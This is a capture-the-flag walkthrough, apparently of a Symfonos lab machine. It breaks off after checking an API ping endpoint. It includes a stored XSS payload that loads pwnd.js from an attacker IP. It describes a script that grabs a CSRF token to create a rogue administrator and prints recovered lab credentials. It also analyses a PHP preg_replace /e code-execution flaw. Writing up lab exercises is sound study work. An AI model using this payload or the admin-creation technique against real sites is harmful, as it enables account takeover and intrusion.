

We navigate to the following path and notice the administrator user:
We modify the following in this way:

1
"><script src="http://192.168.1.153/pwnd.js"></script>
XSS Payload:
- The malicious code placed by the attacker in the “Real Name” field is a
<script>tag pointing to an external JavaScript file hosted at IP192.168.1.153namedpwnd.js. - When any user, including the system administrator, visits the page, this script executes within the browser’s context, allowing the attacker to perform malicious actions such as stealing session cookies, making unauthorized requests (CSRF), or even creating administrator accounts remotely.
We verify this by checking if the administrator is active, and we received a response confirming it.

We create the JavaScript file containing the exploit.

Steps of the JavaScript Exploit:
- Captures the CSRF token (protected by the application to prevent malicious requests) from the current document.
- Dynamically builds a hidden HTML form containing the necessary data to create a new administrator user, including fields for username, password, and email.
- Inserts the form into the current page right after an element with the ID
'menu'. - Automatically submits the form, causing the web server to create the new administrator user with default values (
hackeras the username androot@root.comas the email address).
We received a response confirming the exploit execution.

We verify the credentials.

And we are in.
We found the following sensitive information about a project:

credentials found: achilles:h2sBr9gryBunKdF9
We explore the page running on port 3000.

We log in using the credentials we found.

And we are in again.

We found sensitive information.

We found vulnerable PHP code in the repository, specifically in the “post” section.

Vulnerable PHP Code in the Blog
- This section of the code shows how the blog contents are being processed and displayed.
- The line
preg_replace('/.*/e', $content, "Win");uses a regular expression with theemodifier. Theemodifier inpreg_replaceis highly insecure because it allows the execution of arbitrary PHP code. - The variable
$contentis generated from the data retrieved from the database ($row['text']) and then processed withhtmlspecialchars()to try to prevent malicious code injection. However, the use ofpreg_replace('/.*/e', ...)nullifies this protection. - Since the
emodifier is used, if an attacker can control the database content (i.e., what is displayed in$row['text']), they could potentially inject malicious PHP code for execution on the server, posing a serious Remote Code Execution (RCE) vulnerability.

We download the repositories for easier examination.
We found an environment variable on port 5000 as well as the main.go file.

Code Analysis:
- Imports:
- The code utilizes several packages, including:
os: To work with environment variables.github.com/gin-gonic/gin: A popular web framework in Go, commonly used for building APIs.github.com/joho/godotenv: Allows loading environment variables from a.envfile.- Local project modules like
api,database, andmiddlewares, which seem to be defined in other files within the project.
- The code utilizes several packages, including:
- Loading Environment Variables:
err := godotenv.Load() if err != nil { panic(err) }- This section loads the
.envfile, which contains environment variables likePORT=5000. If it fails to load this file, it triggers apanic, a mechanism in Go to handle critical errors.
- Database Initialization:
db, _ := database.Initialize()- Here, the database connection is being initialized using the
Initialize()function from thedatabasepackage. This likely includes the configuration for accessing the database, although the implementation details are not visible in this snippet.
- Creating the API with Gin:
app := gin.Default() // create gin app app.Use(database.Inject(db)) // Middleware for injecting the database- This section initializes the Gin application and adds a middleware that injects the database into the API routes. This indicates that the API routes can directly access the database.
- Middleware for Authentication:
app.Use(middlewares.JWTMiddleware()) // Applies a JWT authentication middleware- A middleware for JWT (JSON Web Token) authentication is applied, suggesting that the API requires requests to be authenticated using JWT tokens.
- Defining API Routes:
ApplyRoutes(app) // Applies API routes- This function seems to define the API routes that will be available. The routes are likely
We proceed to analyze the api folder for further details about the routes and functionalities.
Code Analysis:
- Package and Dependencies:
- The file belongs to the
apipackage. - Two modules are imported:
github.com/gin-gonic/gin: This is the Gin framework for building REST APIs in Go.- A local package:
"symfonos.local/achilles/api/api/v1.0", which appears to handle routes and functionalities related to version 1.0 of the API.
- The file belongs to the

- Routes Applied:
The code defines a function
ApplyRoutes, responsible for applying routes to the Gin router.- A group route is defined in an unusual manner:
api := r.Group("/ls2o4g")
Here,
/ls2o4gis the prefix for the route group, meaning that all routes defined within this group will start with this prefix.This prefix appears intentionally obscure or random, possibly chosen to hide or make the API’s base route harder to discover.
- Within this route group, the function
apiv1.ApplyRoutes(api)is called to apply all the routes defined for version 1.0 of the API.
Next, we found what could be an endpoint thanks to the following code snippet:

Package and Dependencies:
- The package is named
apiv1. - Several important packages are imported:
github.com/gin-gonic/ginfor the web framework.- Local packages that seem to handle authentication (
auth) and post (post).
Defined Endpoint:
- The
/pingendpoint is defined, which simply returns apongmessage in JSON format. This is a typical health-check endpoint to confirm that the server is operational.
Applied Routes:
The
ApplyRoutesfunction is responsible for applying routes to the Gin router. It defines the route group for version 1.0 of the API:- The
/pingendpoint is accessible under the prefix/v1.0/ping.
- The
Additionally, other routes such as those for authentication (
auth.ApplyRoutes) and post (post.ApplyRoutes) are applied, although their details are not visible in this snippet.
Next Step:
We proceed to verify if the /v1.0/ping endpoint is accessible. 
1
curl -s -X GET "http://192.168.1.167:5000/ls2o4g/v1.0/ping"
Command Explanation:
curl: A command-line tool used to transfer data to or from a server, using protocols such as HTTP.-s: Silent mode, suppressing progress or other messages fromcurl.-X GET: Specifies the HTTP request method as GET.
URL Details:
- The IP 192.168.1.167 indicates that the server is on the local network.
- The port 5000 is where the API service is running.
- The path /ls2o4g/v1.0/ping corresponds to the version 1.0 API endpoint analyzed previously.
Response:
{"message":"pong"}:- This JSON response is typical of a test or health-check endpoint, verifying that the service is operational.
- The message
"pong"is a response to the"ping"request, indicating the API is live and responding correctly.
Next Step:
